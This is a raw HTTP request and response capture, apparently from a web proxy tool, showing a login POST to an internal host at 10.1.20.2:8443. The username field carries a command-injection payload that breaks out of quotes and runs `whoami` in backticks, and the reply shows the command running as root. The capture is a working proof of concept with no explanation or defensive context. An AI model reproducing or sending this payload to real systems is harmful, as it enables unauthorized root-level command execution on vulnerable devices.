 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\);  `whoami`
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:13:20 GMT
Connection: close
Content-Length: 104
{"err":"/bin/sh: root: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}